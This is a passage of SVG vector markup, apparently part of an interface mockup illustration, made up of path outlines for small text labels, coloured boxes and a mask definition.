65.8022V66.5919H161.581V65.8505C161.581 65.7565 161.561 65.6861 161.523 65.6395C161.484 65.5928 161.424 65.5684 161.343 65.5684C161.226 65.5684 161.144 65.6045 161.098 65.6767C161.053 65.7489 161.03 65.8536 161.03 65.9906V66.5922H160.773V65.3814H160.974L161.01 65.5455H161.024C161.05 65.5031 161.083 65.4686 161.121 65.4417C161.161 65.4138 161.205 65.3927 161.252 65.3794C161.301 65.3655 161.352 65.3583 161.404 65.3583ZM162.538 66.5919L162.077 65.3812H162.35L162.599 66.0919C162.615 66.1372 162.63 66.1859 162.643 66.2386L162.67 66.3709H162.679C162.684 66.3336 162.694 66.2892 162.709 66.2374L162.753 66.0919L163.003 65.3812H163.274L162.814 66.5919H162.538ZM164.593 65.9839C164.593 66.0845 164.58 66.1738 164.554 66.2518C164.531 66.3253 164.491 66.3928 164.439 66.4498C164.389 66.5029 164.328 66.5437 164.258 66.5722C164.187 66.6007 164.107 66.6137 164.018 66.6137C163.935 66.6137 163.859 66.6 163.79 66.5722C163.72 66.5444 163.66 66.5029 163.609 66.4498C163.557 66.3926 163.517 66.3252 163.492 66.2518C163.464 66.1738 163.451 66.0845 163.451 65.9839C163.451 65.8505 163.474 65.7374 163.52 65.6448C163.563 65.5553 163.632 65.4809 163.718 65.4316C163.805 65.3827 163.907 65.3583 164.026 65.3583C164.137 65.3583 164.236 65.3827 164.321 65.4316C164.407 65.4805 164.473 65.5516 164.521 65.6448C164.569 65.7381 164.593 65.8511 164.593 65.9839ZM163.715 65.9839C163.715 66.0722 163.726 66.1475 163.747 66.2103C163.768 66.2731 163.802 66.3211 163.848 66.3547C163.893 66.3883 163.951 66.404 164.023 66.404C164.094 66.404 164.152 66.3877 164.198 66.3547C164.243 66.3218 164.276 66.2731 164.297 66.2103C164.318 66.1475 164.329 66.0722 164.329 65.9839C164.329 65.8955 164.318 65.8209 164.297 65.7596C164.28 65.7032 164.245 65.6538 164.198 65.6186C164.152 65.5859 164.094 65.5695 164.021 65.5695C163.915 65.5695 163.837 65.6052 163.788 65.6767C163.74 65.7482 163.715 65.8505 163.715 65.9839ZM165.21 65.3814V66.5922H164.953V65.3814H165.21ZM165.083 64.9177C165.119 64.9168 165.155 64.928 165.185 64.9496C165.214 64.9706 165.228 65.0072 165.228 65.059C165.228 65.1108 165.214 65.1464 165.185 65.1684C165.155 65.1898 165.119 65.2009 165.083 65.2C165.042 65.2 165.007 65.1895 164.979 65.1684C164.951 65.1473 164.937 65.1101 164.937 65.059C164.937 65.0079 164.951 64.9709 164.979 64.9496C165.007 64.9283 165.042 64.9177 165.083 64.9177ZM166.13 66.6139C166.016 66.6139 165.916 66.5917 165.833 66.5473C165.749 66.5029 165.684 66.4345 165.639 66.3428C165.594 66.2511 165.571 66.1343 165.571 65.9928C165.571 65.8455 165.596 65.7253 165.646 65.6318C165.695 65.5383 165.764 65.4695 165.851 65.4251C165.939 65.3807 166.04 65.3585 166.154 65.3585C166.226 65.3585 166.292 65.3657 166.35 65.3803C166.408 65.3948 166.459 65.4112 166.5 65.4316L166.423 65.6372C166.379 65.619 166.333 65.6036 166.286 65.5913C166.24 65.5789 166.195 65.5726 166.152 65.5726C166.081 65.5726 166.022 65.5883 165.975 65.6197C165.927 65.6511 165.893 65.6978 165.87 65.7596C165.846 65.8215 165.836 65.8987 165.836 65.9904C165.836 66.0794 165.847 66.1545 165.871 66.2157C165.89 66.2713 165.927 66.3195 165.975 66.3536C166.021 66.3843 166.077 66.3996 166.144 66.3996C166.205 66.4004 166.265 66.3923 166.323 66.3756C166.374 66.3599 166.424 66.339 166.471 66.3132V66.5363C166.425 66.5626 166.375 66.5821 166.324 66.5942C166.271 66.6074 166.207 66.6139 166.13 66.6139ZM167.302 65.3585C167.41 65.3585 167.502 65.3807 167.58 65.4251C167.656 65.4692 167.719 65.5351 167.758 65.6144C167.799 65.696 167.82 65.7937 167.82 65.9074V66.0453H167.012C167.015 66.1626 167.046 66.2531 167.106 66.3166C167.166 66.38 167.251 66.4117 167.36 66.4117C167.437 66.4117 167.506 66.4045 167.568 66.3899C167.633 66.3733 167.697 66.3511 167.759 66.3233V66.5321C167.699 66.5605 167.637 66.5814 167.574 66.5944C167.511 66.6074 167.436 66.6141 167.349 66.6141C167.23 66.6141 167.125 66.5913 167.035 66.5453C166.945 66.4987 166.872 66.4263 166.824 66.3374C166.774 66.2455 166.749 66.1314 166.749 65.9951C166.749 65.8587 166.771 65.7442 166.817 65.6496C166.859 65.5597 166.926 65.4843 167.011 65.433C167.094 65.3834 167.191 65.3585 167.302 65.3585ZM167.302 65.552C167.221 65.552 167.155 65.5783 167.105 65.6307C167.055 65.6832 167.026 65.7601 167.018 65.8614H167.569C167.568 65.8009 167.558 65.7473 167.538 65.7007C167.518 65.654 167.49 65.6175 167.451 65.5913C167.411 65.565 167.362 65.552 167.302 65.552Z" fill="#565656"/>
<path d="M172.938 55.167H140.622C140.18 55.167 139.822 55.5252 139.822 55.967V60.4464C139.822 60.8882 140.18 61.2464 140.622 61.2464H172.938C173.38 61.2464 173.738 60.8882 173.738 60.4464V55.967C173.738 55.5252 173.38 55.167 172.938 55.167Z" fill="#00387A"/>
<path d="M147.128 58.4182C147.128 58.5983 147.095 58.749 147.027 58.8698C146.96 58.9907 146.863 59.0808 146.735 59.1422C146.608 59.2037 146.454 59.233 146.274 59.233H145.83V57.6342H146.322C146.488 57.6342 146.631 57.664 146.751 57.7239C146.871 57.7837 146.964 57.8707 147.03 57.9873C147.095 58.1039 147.128 58.2469 147.128 58.4182ZM146.855 58.4259C146.855 58.2947 146.834 58.1869 146.792 58.1021C146.751 58.0173 146.691 57.9548 146.611 57.914C146.531 57.8732 146.433 57.8517 146.317 57.8517H146.092V59.0131H146.278C146.472 59.0131 146.616 58.9638 146.711 58.8653C146.807 58.7669 146.855 58.6205 146.855 58.4259ZM148.582 58.625C148.582 58.7256 148.569 58.8149 148.543 58.8929C148.516 58.9709 148.478 59.0369 148.428 59.0909C148.377 59.1445 148.315 59.1863 148.246 59.2133C148.176 59.2411 148.096 59.2548 148.007 59.2548C147.924 59.2548 147.848 59.2409 147.778 59.2133C147.71 59.1857 147.649 59.1439 147.598 59.0909C147.548 59.0369 147.509 58.9709 147.481 58.8929C147.453 58.8149 147.439 58.7256 147.439 58.625C147.439 58.4916 147.462 58.3786 147.508 58.286C147.554 58.1934 147.621 58.1216 147.707 58.0727C147.793 58.0239 147.896 57.9994 148.014 57.9994C148.118 57.9973 148.219 58.0226 148.31 58.0727C148.395 58.1216 148.462 58.1927 148.51 58.286C148.558 58.3792 148.582 58.4922 148.582 58.625ZM147.704 58.625C147.704 58.7131 147.714 58.7886 147.736 58.8514C147.757 58.9142 147.791 58.9622 147.836 58.9958C147.881 59.0295 147.94 59.0449 148.011 59.0449C148.083 59.0449 148.141 59.0286 148.186 58.9958C148.234 58.9593 148.268 58.9088 148.286 58.8514C148.307 58.7886 148.318 58.7133 148.318 58.625C148.318 58.5366 148.307 58.462 148.286 58.4008C148.265 58.3395 148.231 58.2918 148.186 58.2597C148.141 58.2277 148.082 58.2104 148.01 58.2104C147.904 58.2104 147.826 58.246 147.777 58.3176C147.728 58.3891 147.704 58.4913 147.704 58.625ZM149.931 59.2319L149.778 58.6687L149.752 58.568L149.721 58.4467L149.693 58.3297L149.674 58.2465H149.665L149.648 58.3297L149.62 58.4467L149.59 58.5703L149.564 58.6732L149.403 59.2319H149.121L148.782 58.0212H149.042L149.199 58.6227L149.229 58.755L149.255 58.8907L149.272 58.9967H149.28L149.292 58.9223L149.31 58.8272L149.33 58.7333L149.348 58.6611L149.534 58.0214H149.815L149.993 58.6611L150.02 58.766L150.045 58.8918L150.06 58.9956H150.069L150.084 58.8949L150.111 58.7582L150.143 58.6225L150.304 58.0209H150.56L150.219 59.2317L149.931 59.2319ZM151.463 57.9994C151.599 57.9994 151.705 58.0348 151.781 58.1055C151.857 58.1761 151.896 58.2882 151.896 58.4434V59.233H151.639V58.4916C151.639 58.3976 151.62 58.3272 151.581 58.2806C151.542 58.2339 151.482 58.2095 151.401 58.2095C151.284 58.2095 151.202 58.2456 151.157 58.3178C151.111 58.39 151.089 58.4945 151.089 58.6317V59.2333H150.832V58.0223H151.032L151.068 58.1864H151.082C151.108 58.144 151.141 58.1095 151.179 58.0826C151.219 58.0547 151.264 58.0336 151.311 58.0203C151.359 58.0064 151.41 57.9994 151.463 57.9994ZM152.578 59.233H152.32V57.5312H152.578V59.233ZM154.081 58.625C154.081 58.7256 154.068 58.8149 154.042 58.8929C154.015 58.9709 153.977 59.0369 153.927 59.0909C153.876 59.1444 153.814 59.1862 153.745 59.2133C153.674 59.2411 153.595 59.2548 153.506 59.2548C153.422 59.2548 153.346 59.2409 153.277 59.2133C153.209 59.1857 153.147 59.144 153.097 59.0909C153.046 59.0369 153.007 58.9709 152.98 58.8929C152.952 58.8149 152.938 58.7256 152.938 58.625C152.938 58.4916 152.961 58.3786 153.007 58.286C153.05 58.1964 153.12 58.122 153.206 58.0727C153.292 58.0239 153.394 57.9994 153.513 57.9994C153.625 57.9994 153.723 58.0239 153.809 58.0727C153.894 58.1216 153.961 58.1927 154.009 58.286C154.057 58.3792 154.081 58.4922 154.081 58.625ZM153.203 58.625C153.203 58.7131 153.213 58.7886 153.234 58.8514C153.255 58.9142 153.29 58.9622 153.335 58.9958C153.38 59.0295 153.439 59.0449 153.51 59.0449C153.581 59.0449 153.64 59.0286 153.685 58.9958C153.73 58.9631 153.763 58.9142 153.785 58.8514C153.806 58.7886 153.816 58.7133 153.816 58.625C153.816 58.5366 153.806 58.462 153.785 58.4008C153.763 58.3395 153.73 58.2918 153.685 58.2597C153.64 58.2277 153.581 58.2104 153.509 58.2104C153.403 58.2104 153.325 58.246 153.276 58.3176C153.227 58.3891 153.203 58.4913 153.203 58.625ZM154.915 57.9994C155.068 57.9994 155.183 58.0333 155.261 58.1012C155.339 58.1691 155.38 58.2747 155.38 58.4185V59.2333H155.197L155.148 59.0615H155.139C155.105 59.1052 155.069 59.1413 155.033 59.1698C154.995 59.1989 154.952 59.2205 154.906 59.2333C154.859 59.2478 154.801 59.2552 154.732 59.2552C154.66 59.2552 154.595 59.242 154.539 59.2158C154.482 59.1895 154.436 59.1468 154.404 59.0934C154.371 59.0386 154.355 58.9694 154.355 58.8855C154.355 58.7608 154.401 58.6671 154.494 58.6043C154.586 58.5416 154.728 58.507 154.916 58.5005L155.126 58.4929V58.4295C155.126 58.3456 155.106 58.2857 155.067 58.2501C155.028 58.2144 154.973 58.1965 154.903 58.1965C154.843 58.1964 154.784 58.2052 154.727 58.2227C154.67 58.2402 154.614 58.2617 154.56 58.2873L154.477 58.1057C154.536 58.0743 154.603 58.0487 154.679 58.0292C154.754 58.0097 154.833 57.9994 154.915 57.9994ZM155.125 58.6546L154.968 58.66C154.84 58.6642 154.75 58.6862 154.698 58.7256C154.646 58.7651 154.621 58.8189 154.621 58.8875C154.621 58.9474 154.638 58.9911 154.674 59.0187C154.71 59.0463 154.757 59.0591 154.815 59.0591C154.904 59.0591 154.978 59.0339 155.036 58.9835C155.094 58.933 155.125 58.8577 155.125 58.7593V58.6546ZM156.21 59.255C156.066 59.255 155.95 59.2026 155.862 59.0976C155.775 58.9927 155.732 58.8362 155.732 58.6306C155.732 58.4227 155.776 58.2658 155.865 58.1593C155.953 58.0528 156.07 57.9996 156.215 57.9996C156.27 57.9985 156.325 58.007 156.376 58.0247C156.422 58.0409 156.462 58.0626 156.494 58.0904C156.527 58.1172 156.556 58.1486 156.58 58.1835H156.592L156.579 58.0862C156.574 58.0431 156.572 58.0034 156.572 57.9669V57.5312H156.83V59.2328H156.629L156.583 59.0676H156.572C156.55 59.1026 156.522 59.1344 156.489 59.1626C156.454 59.1916 156.414 59.2142 156.371 59.2292C156.326 59.246 156.272 59.2543 156.21 59.2543V59.255ZM156.282 59.046C156.392 59.046 156.47 59.0142 156.515 58.951C156.561 58.8878 156.584 58.7925 156.585 58.6656V58.6317C156.585 58.496 156.563 58.3922 156.52 58.32C156.476 58.2478 156.396 58.2106 156.28 58.2106C156.187 58.2106 156.117 58.2481 156.068 58.3232C156.019 58.3983 155.996 58.5014 155.996 58.6348C155.996 58.7682 156.02 58.8703 156.068 58.9411C156.116 59.012 156.188 59.046 156.282 59.046ZM158.391 57.9994C158.499 57.9994 158.591 58.0216 158.669 58.066C158.746 58.11 158.808 58.1759 158.847 58.2552C158.888 58.3369 158.909 58.4346 158.909 58.5483V58.6862H158.101C158.104 58.8034 158.135 58.894 158.195 58.9575C158.255 59.0209 158.34 59.0526 158.449 59.0526C158.526 59.0526 158.595 59.0452 158.657 59.0306C158.722 59.014 158.786 58.9918 158.848 58.964V59.173C158.789 59.2008 158.727 59.2218 158.663 59.2353C158.6 59.2483 158.525 59.255 158.438 59.255C158.319 59.255 158.214 59.2321 158.124 59.1862C158.034 59.1402 157.964 59.0703 157.913 58.9783C157.862 58.8864 157.837 58.7723 157.837 58.636C157.837 58.4996 157.86 58.3851 157.906 58.2904C157.952 58.1958 158.017 58.1234 158.1 58.0739C158.183 58.0243 158.28 57.9994 158.391 57.9994ZM158.391 58.1929C158.31 58.1929 158.244 58.2191 158.194 58.2716C158.144 58.3241 158.115 58.401 158.107 58.5023H158.658C158.658 58.4473 158.648 58.3927 158.627 58.3416C158.608 58.2949 158.579 58.2584 158.539 58.2321C158.5 58.2059 158.451 58.1929 158.391 58.1929ZM159.158 58.7409V58.5232H159.722V58.7409H159.158ZM161.966 57.6342L161.548 59.233H161.262L160.995 58.275L160.973 58.1918L160.949 58.0934L160.929 58.0014L160.918 57.9357C160.917 57.951 160.913 57.9725 160.908 58.0003L160.89 58.0922L160.868 58.1907L160.846 58.2759L160.584 59.2328H160.298L159.881 57.6339H160.145L160.376 58.5712L160.398 58.6685L160.42 58.7723L160.439 58.8752L160.453 58.9649L160.468 58.873L160.486 58.7691L160.508 58.6662L160.532 58.5777L160.792 57.6339H161.048L161.314 58.581L161.337 58.6718L161.36 58.7747L161.38 58.8765L161.394 58.9651L161.414 58.8427L161.441 58.7028L161.472 58.5716L161.701 57.6344H161.966V57.6342ZM162.705 57.9994C162.858 57.9994 162.973 58.0333 163.051 58.1012C163.129 58.1691 163.17 58.2747 163.17 58.4185V59.2333H162.987L162.938 59.0615H162.929C162.895 59.1052 162.859 59.1413 162.823 59.1698C162.785 59.1989 162.742 59.2205 162.696 59.2333C162.648 59.2478 162.591 59.2552 162.522 59.2552C162.45 59.2552 162.385 59.242 162.329 59.2158C162.272 59.1895 162.225 59.1468 162.194 59.0934C162.161 59.0386 162.145 58.9694 162.145 58.8855C162.145 58.7608 162.191 58.6671 162.284 58.6043C162.376 58.5416 162.518 58.507 162.706 58.5005L162.916 58.4929V58.4295C162.916 58.3456 162.896 58.2857 162.857 58.2501C162.818 58.2144 162.763 58.1965 162.693 58.1965C162.633 58.1964 162.574 58.2052 162.517 58.2227C162.46 58.2402 162.404 58.2617 162.35 58.2873L162.267 58.1057C162.326 58.0743 162.393 58.0487 162.468 58.0292C162.544 58.0097 162.623 57.9994 162.705 57.9994ZM162.915 58.6546L162.758 58.66C162.63 58.6642 162.54 58.6862 162.488 58.7256C162.436 58.7651 162.411 58.8189 162.411 58.8875C162.411 58.9474 162.428 58.9911 162.464 59.0187C162.5 59.0463 162.547 59.0591 162.605 59.0591C162.694 59.0591 162.768 59.0339 162.826 58.9835C162.884 58.933 162.915 58.8577 162.915 58.7593V58.6546ZM163.411 58.0225H163.691L163.939 58.7138L163.968 58.8068L163.992 58.8954C164 58.9245 164.006 58.9537 164.01 58.9828H164.016L164.047 58.8559L164.093 58.7138L164.331 58.0225H164.608L164.089 59.3994C164.059 59.4781 164.022 59.5452 163.978 59.6005C163.935 59.6559 163.884 59.699 163.825 59.7274C163.766 59.7559 163.699 59.7712 163.623 59.7712C163.586 59.7712 163.555 59.7689 163.528 59.7647L163.459 59.7526V59.5469C163.474 59.5505 163.493 59.5539 163.517 59.5568C163.54 59.5597 163.564 59.5611 163.589 59.5611C163.63 59.5621 163.671 59.5527 163.708 59.5337C163.742 59.5156 163.77 59.4895 163.793 59.4561C163.817 59.4227 163.836 59.3857 163.851 59.3436L163.894 59.2299L163.411 58.0225ZM165.528 57.6344H166.004C166.21 57.6344 166.366 57.6642 166.471 57.7241C166.576 57.7839 166.628 57.8871 166.628 58.0335C166.628 58.0947 166.617 58.1501 166.595 58.1996C166.574 58.2492 166.543 58.2889 166.502 58.3209C166.458 58.3539 166.406 58.3756 166.351 58.3844V58.3954C166.409 58.4049 166.465 58.4244 166.516 58.4532C166.565 58.481 166.604 58.5207 166.631 58.5725C166.659 58.6243 166.674 58.6913 166.674 58.7739C166.674 58.8716 166.651 58.9546 166.604 59.0232C166.555 59.094 166.486 59.1486 166.406 59.1797C166.321 59.2153 166.219 59.2333 166.102 59.2333H165.528V57.6344ZM165.79 58.2938H166.042C166.161 58.2938 166.243 58.2745 166.289 58.2357C166.335 58.1969 166.358 58.1407 166.358 58.0662C166.358 57.9904 166.331 57.9357 166.276 57.9021C166.221 57.8685 166.136 57.8519 166.018 57.8519H165.79V58.2938ZM165.79 58.5059V59.0133H166.067C166.189 59.0133 166.276 58.9895 166.325 58.9422C166.375 58.8949 166.4 58.8306 166.4 58.7499C166.401 58.7045 166.389 58.6597 166.366 58.6207C166.344 58.5844 166.308 58.5561 166.257 58.5364C166.207 58.5167 166.139 58.5057 166.054 58.5057L165.79 58.5059ZM167.299 58.0225V59.233H167.042V58.0223L167.299 58.0225ZM167.172 57.5588C167.209 57.5579 167.244 57.569 167.274 57.5904C167.303 57.6115 167.318 57.6481 167.318 57.6999C167.318 57.7517 167.303 57.7873 167.274 57.8093C167.244 57.8308 167.209 57.8419 167.172 57.8411C167.131 57.8411 167.097 57.8306 167.068 57.8093C167.04 57.788 167.027 57.751 167.027 57.6999C167.027 57.6487 167.041 57.6117 167.068 57.5904C167.096 57.5691 167.131 57.5588 167.172 57.5588ZM167.99 59.233H167.732V57.5312H167.99V59.233ZM168.679 59.233H168.421V57.5312H168.679V59.233Z" fill="white"/>
<mask id="mask1_3248_18070" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="43" y="50" width="92" height="90">
<path d="M43.6621 50.8159H134.841V139.459H43.6621V50.8159Z" fill="white"/>
</mask>
<g mask="url(#mask1_3248_18070)">
<path d="M43.6621 50.8159H134.841V139.459H43.6621V50.8159Z" fill="white"/>
<path d="M134.214 50.8262H44.1175C43.805 50.8262 43.5518 51.0794 43.5518 51.3919V183.317C43.5518 183.63 43.805 183.883 44.1175 183.883H134.214C134.527 183.883 134.78 183.63 134.78 183.317V51.3919C134.78 51.0794 134.527 50.8262 134.214 50.8262Z" fill="white" stroke="#D9D9D9" stroke-width="0.0943946"/>
<path d="M48.5003 118.35C48.6925 118.35 48.8326 118.389 48.921 118.468C49.0093 118.547 49.0533 118.657 49.0533 118.799C49.0536 118.861 49.0432 118.924 49.0228 118.983C49.0027 119.041 48.9692 119.094 48.925 119.137C48.8795 119.181 48.8194 119.216 48.7447 119.242C48.6701 119.268 48.5795 119.28 48.4707 119.28H48.312V119.838H48.0674V118.35H48.5003ZM48.484 118.552H48.312V119.077H48.4454C48.5221 119.077 48.5871 119.068 48.6409 119.05C48.6947 119.033 48.7353 119.003 48.7631 118.964C48.7909 118.924 48.8048 118.872 48.8048 118.808C48.8048 118.722 48.7786 118.657 48.7264 118.615C48.6741 118.573 48.5941 118.552 48.484 118.552ZM50.2734 119.838L50.1277 119.425H49.5584L49.4129 119.838H49.1551L49.7091 118.343H49.9802L50.5331 119.838H50.2734ZM50.0647 119.215L49.923 118.808L49.8997 118.733L49.869 118.635L49.8436 118.549L49.8181 118.643L49.7896 118.739L49.7692 118.808L49.6266 119.215H50.0647ZM51.1481 118.35C51.2766 118.35 51.3824 118.365 51.466 118.396C51.5497 118.428 51.6127 118.475 51.6533 118.539C51.6938 118.602 51.7154 118.684 51.7154 118.782C51.7154 118.856 51.7019 118.918 51.6748 118.97C51.6477 119.021 51.612 119.064 51.5678 119.098C51.5237 119.132 51.4764 119.159 51.4261 119.179L51.8488 119.838H51.5728L51.2133 119.242H50.9741V119.838H50.7297V118.35H51.1481ZM51.132 118.553H50.9741V119.04H51.1432C51.2564 119.04 51.3387 119.019 51.3896 118.977C51.4405 118.935 51.4669 118.873 51.4669 118.79C51.4669 118.704 51.4394 118.643 51.3844 118.607C51.3295 118.571 51.2459 118.553 51.132 118.553ZM52.5781 119.838H52.3326V118.557H51.8968V118.35H53.0129V118.557H52.5781V119.838ZM53.6607 119.38V119.177H54.1862V119.38H53.6607ZM54.9968 118.35H55.4398C55.632 118.35 55.7768 118.377 55.8748 118.433C55.9728 118.489 56.0214 118.585 56.0214 118.721C56.0221 118.774 56.0117 118.827 55.9907 118.876C55.972 118.92 55.9422 118.959 55.9042 118.989C55.8627 119.02 55.8145 119.04 55.7636 119.048V119.058C55.8176 119.067 55.8697 119.085 55.9174 119.112C55.963 119.138 56.0002 119.177 56.0243 119.223C56.0508 119.272 56.064 119.334 56.064 119.411C56.064 119.502 56.0423 119.579 55.999 119.643C55.9557 119.706 55.8947 119.755 55.8147 119.789C55.7346 119.822 55.6407 119.838 55.5315 119.838H54.9968V118.35ZM55.2412 118.964H55.4755C55.5862 118.964 55.6629 118.945 55.7057 118.91C55.7485 118.874 55.7698 118.821 55.7698 118.752C55.7698 118.681 55.7443 118.63 55.6934 118.599C55.6425 118.567 55.5631 118.552 55.453 118.552H55.2412V118.964ZM55.2412 119.161V119.634H55.4988C55.6129 119.634 55.6932 119.612 55.7391 119.567C55.7851 119.523 55.8084 119.464 55.8084 119.388C55.8084 119.342 55.7979 119.302 55.7768 119.268C55.7557 119.234 55.723 119.208 55.6761 119.19C55.6293 119.171 55.566 119.161 55.4867 119.161H55.2412Z" fill="black"/>
<path d="M47.6318 128.792H130.943V137.799H47.6318V128.792Z" fill="white" stroke="#565656" stroke-width="0.117713"/>
<path d="M47.6318 122.534H130.943V128.875H47.6318V122.534Z" fill="#CBE9FE" stroke="#565656" stroke-width="0.117713"/>
<path d="M49.4225 133.521V134.14H49.2494V132.651H49.6577C49.8405 132.651 49.9752 132.686 50.062 132.756C50.1488 132.826 50.1934 132.931 50.1934 133.072C50.1934 133.268 50.0936 133.401 49.894 133.471L50.2983 134.14H50.0936L49.7331 133.521H49.4225ZM49.4225 133.372H49.6597C49.7819 133.372 49.8716 133.348 49.9286 133.3C49.9855 133.251 50.0142 133.178 50.0142 133.081C50.0142 132.982 49.9851 132.911 49.9266 132.868C49.868 132.824 49.7759 132.803 49.6476 132.803H49.4225V133.372ZM51.4766 133.581C51.4766 133.763 51.4308 133.905 51.3391 134.007C51.2474 134.11 51.121 134.16 50.9593 134.16C50.8595 134.16 50.771 134.137 50.6934 134.09C50.6158 134.043 50.5564 133.976 50.5142 133.888C50.4721 133.801 50.451 133.698 50.451 133.581C50.451 133.399 50.4965 133.257 50.5875 133.156C50.6786 133.055 50.8048 133.003 50.9665 133.003C51.1225 133.003 51.2465 133.055 51.3382 133.159C51.4299 133.263 51.4766 133.403 51.4766 133.581ZM50.6263 133.581C50.6263 133.723 50.6548 133.832 50.7118 133.907C50.7687 133.981 50.8528 134.019 50.9633 134.019C51.0739 134.019 51.1579 133.982 51.2149 133.908C51.2719 133.834 51.3014 133.724 51.3014 133.581C51.3014 133.439 51.2725 133.331 51.2149 133.258C51.1573 133.185 51.0734 133.147 50.9613 133.147C50.8506 133.147 50.7671 133.183 50.7109 133.256C50.6546 133.329 50.6263 133.437 50.6263 133.581ZM52.4604 134.14L52.4268 133.981H52.4187C52.3631 134.051 52.3073 134.098 52.2517 134.124C52.1961 134.149 52.1277 134.16 52.0449 134.16C51.9342 134.16 51.8474 134.132 51.7842 134.075C51.721 134.018 51.6905 133.937 51.6905 133.831C51.6905 133.606 51.8707 133.488 52.2313 133.477L52.4207 133.471V133.401C52.4207 133.314 52.4017 133.249 52.3638 133.208C52.3259 133.166 52.2662 133.145 52.1835 133.145C52.0905 133.145 51.9851 133.173 51.8678 133.23L51.8158 133.101C51.8707 133.071 51.9308 133.048 51.9961 133.031C52.0613 133.014 52.1277 133.005 52.1936 133.005C52.3268 133.005 52.4252 133.035 52.4889 133.094C52.5526 133.153 52.5858 133.248 52.5858 133.378V134.14H52.4604ZM52.0786 134.021C52.1837 134.021 52.2662 133.992 52.3261 133.934C52.386 133.876 52.4167 133.796 52.4167 133.692V133.591L52.2476 133.598C52.1131 133.603 52.016 133.624 51.9564 133.661C51.8967 133.699 51.8678 133.755 51.8678 133.833C51.8678 133.894 51.886 133.941 51.9227 133.973C51.9595 134.005 52.012 134.021 52.0786 134.021ZM53.6947 133.99H53.6855C53.6075 134.103 53.4907 134.16 53.3353 134.16C53.1893 134.16 53.0757 134.11 52.994 134.011C52.9124 133.911 52.873 133.769 52.873 133.585C52.873 133.401 52.9136 133.258 52.9952 133.156C53.0768 133.054 53.19 133.003 53.3353 133.003C53.4866 133.003 53.6028 133.058 53.6835 133.168H53.6967L53.6896 133.088L53.6855 133.009V132.555H53.8546V134.14H53.7171L53.6947 133.99ZM53.3566 134.019C53.4721 134.019 53.5555 133.987 53.6073 133.925C53.6591 133.862 53.6855 133.76 53.6855 133.62V133.585C53.6855 133.426 53.6591 133.314 53.6062 133.247C53.5532 133.179 53.4701 133.145 53.3546 133.145C53.2555 133.145 53.1795 133.183 53.1266 133.261C53.0736 133.339 53.0481 133.446 53.0481 133.587C53.0481 133.729 53.0743 133.837 53.1266 133.91C53.1788 133.982 53.2555 134.019 53.3566 134.019ZM49.8828 126.579L49.4539 125.336H49.4449L49.4519 125.45L49.4591 125.605L49.4622 125.762V126.579H49.2402V125.09H49.5833L49.9958 126.279H50.0019L50.4286 125.09H50.7707V126.579H50.5375V125.75L50.5396 125.602L50.5458 125.452L50.5519 125.338H50.5438L50.0988 126.579H49.8828ZM52.1364 126.013C52.1364 126.107 52.1243 126.19 52.0999 126.262C52.0754 126.335 52.0398 126.396 51.9929 126.447C51.9456 126.497 51.8879 126.536 51.8239 126.561C51.7526 126.588 51.6769 126.601 51.6008 126.6C51.5234 126.6 51.4526 126.587 51.388 126.561C51.3245 126.535 51.2673 126.496 51.2201 126.447C51.1714 126.393 51.1343 126.331 51.1111 126.262C51.0851 126.19 51.0723 126.107 51.0723 126.013C51.0723 125.889 51.0936 125.783 51.1364 125.697C51.1792 125.611 51.2416 125.544 51.3218 125.499C51.4021 125.453 51.4974 125.43 51.6079 125.43C51.7118 125.43 51.8035 125.453 51.8828 125.499C51.9622 125.544 52.0245 125.61 52.0694 125.697C52.1142 125.784 52.1364 125.889 52.1364 126.013ZM51.3187 126.013C51.3187 126.095 51.3286 126.165 51.3483 126.224C51.3651 126.277 51.3978 126.324 51.442 126.358C51.484 126.389 51.5384 126.404 51.6048 126.404C51.6712 126.404 51.7257 126.389 51.7678 126.358C51.81 126.328 51.8409 126.282 51.8606 126.224C51.8804 126.165 51.89 126.095 51.89 126.013C51.89 125.931 51.8801 125.861 51.8606 125.804C51.8411 125.747 51.81 125.702 51.7678 125.673C51.7257 125.643 51.6712 125.627 51.6039 125.627C51.5048 125.627 51.4324 125.66 51.3869 125.727C51.3414 125.793 51.3187 125.889 51.3187 126.013ZM52.7905 126.6C52.6559 126.6 52.5479 126.551 52.4665 126.453C52.3851 126.355 52.3454 126.209 52.3454 126.018C52.3454 125.824 52.3864 125.678 52.4685 125.579C52.5506 125.48 52.6604 125.43 52.7954 125.43C52.8526 125.43 52.9023 125.438 52.9452 125.454C52.988 125.47 53.0245 125.489 53.055 125.515C53.0853 125.54 53.1121 125.569 53.1346 125.601H53.1458L53.1335 125.511L53.1275 125.4V124.994H53.3678V126.579H53.1804L53.1375 126.425H53.1275C53.1064 126.459 53.0803 126.489 53.0501 126.514C53.0173 126.541 52.9801 126.562 52.94 126.576C52.892 126.593 52.8413 126.601 52.7905 126.6ZM52.8575 126.405C52.9602 126.405 53.0324 126.375 53.0745 126.316C53.1167 126.257 53.1382 126.169 53.1396 126.05V126.019C53.1396 125.893 53.1194 125.796 53.0786 125.729C53.0378 125.661 52.9636 125.627 52.8555 125.627C52.7694 125.627 52.7035 125.662 52.6579 125.732C52.6124 125.802 52.5907 125.898 52.5907 126.022C52.5907 126.146 52.6131 126.241 52.6579 126.307C52.7028 126.373 52.7701 126.405 52.8575 126.405ZM54.1602 125.43C54.2606 125.43 54.3467 125.451 54.4187 125.492C54.4907 125.534 54.5461 125.593 54.5849 125.669C54.6236 125.745 54.6429 125.836 54.6429 125.942V126.07H53.8902C53.8929 126.179 53.9221 126.263 53.9779 126.322C54.0337 126.381 54.1129 126.411 54.214 126.411C54.2791 126.412 54.344 126.405 54.4075 126.391C54.4653 126.376 54.5248 126.356 54.5858 126.329V126.523C54.5295 126.55 54.4721 126.569 54.4138 126.581C54.3555 126.594 54.2853 126.6 54.2039 126.6C54.0931 126.6 53.9958 126.578 53.9115 126.535C53.8272 126.492 53.7627 126.427 53.7151 126.342C53.6676 126.256 53.6447 126.15 53.6447 126.023C53.6447 125.896 53.6662 125.789 53.7091 125.701C53.7519 125.613 53.8118 125.546 53.8893 125.5C53.9669 125.453 54.0568 125.43 54.1602 125.43ZM54.1602 125.611C54.0849 125.611 54.0236 125.635 53.9768 125.684C53.9299 125.733 53.9035 125.805 53.8954 125.899H54.4086C54.4079 125.842 54.3985 125.793 54.3801 125.749C54.3618 125.706 54.3353 125.672 54.2985 125.647C54.2618 125.623 54.2165 125.611 54.1602 125.611ZM60.0254 134.14H59.8218L59.279 133.418L59.1232 133.557V134.14H58.9501V132.651H59.1232V133.389L59.7985 132.651H60.0032L59.4044 133.298L60.0254 134.14ZM61.1671 134.14L60.9819 